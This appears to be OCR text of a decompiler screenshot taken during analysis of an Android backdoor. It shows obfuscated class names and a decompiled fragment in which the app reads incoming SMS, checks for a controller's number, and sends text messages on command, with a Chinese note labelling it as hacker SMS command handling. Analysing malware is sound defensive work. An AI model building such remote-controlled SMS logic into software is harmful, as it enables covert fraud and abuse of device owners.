 JEB - E:\backdoor\dexfile.dex
File Edit Action Window Help
com
fef.xre
MainActivity
kigdgc
ljrjvc
ohbf
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
R
Assembly Decompiled Java Strings Constants Notes
SmsMessage v14 = v15[v2_2];
this.cc = v14.getMessageBody();
String v5 = v14.getOriginatingAddress();
this.ee = v5;
}
}
v2 = this.ee;
v3 = kigdgc.cv;
if(v2.contains(((CharSequence)v3))) {
v2 = this.cc;
if(!v2.contains("##")) {
return;
}
v2 = this.ee;
v3 = "##";
String[] v16 = v2.split(v3);
v1 = SmsManager.getDefault();
v2 = v16[0];
v3 = null;
v1.sendTextMessage(v2, v3, v16[1], null, null);
v1 = SmsManager.getDefault();
v2 = kigdgc.cv;
v3 = null;
String v4 = "fscg";
处理黑客短信指令，并且发送指定短信